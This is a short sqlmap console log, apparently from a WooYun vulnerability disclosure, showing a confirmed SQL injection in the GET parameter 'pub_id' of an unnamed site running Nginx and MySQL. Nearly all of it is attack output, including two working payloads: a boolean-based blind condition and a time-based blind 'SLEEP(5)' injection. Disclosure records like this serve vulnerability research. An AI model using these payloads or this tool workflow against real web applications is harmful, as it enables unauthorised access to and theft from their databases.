 GET parameter 'pub_id' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: pub_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: order_by=1&page=1&pub_id=45 AND 2475=2475&tag_id=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: order_by=1&page=1&pub_id=45 AND SLEEP(5)&tag_id=0
---
[07:50:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
www.wooyun.org